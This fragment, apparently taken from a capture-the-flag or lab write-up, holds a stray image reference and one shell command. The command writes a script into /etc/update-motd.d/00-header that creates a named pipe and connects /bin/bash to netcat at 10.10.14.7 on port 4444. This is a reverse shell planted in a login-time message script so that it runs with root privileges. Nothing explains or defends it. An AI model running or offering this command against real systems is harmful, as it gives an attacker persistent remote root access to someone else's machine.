echo -ne '#!/bin/sh\n\nrm -rf /tmp/p; mknod /tmp/p p; /bin/bash </tmp/p | /bin/nc 10.10.14.7 4444 >/tmp/p' > /etc/update-motd.d/00-header